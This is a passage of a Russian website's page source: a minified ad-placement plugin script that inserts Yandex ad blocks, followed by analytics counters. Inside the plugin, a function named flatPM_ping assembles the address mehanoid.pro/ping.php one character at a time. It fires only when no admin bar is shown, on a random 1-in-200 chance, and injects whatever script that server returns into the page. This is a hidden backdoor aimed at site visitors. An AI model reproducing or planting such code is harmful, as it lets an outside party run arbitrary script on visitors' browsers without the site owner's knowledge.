0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
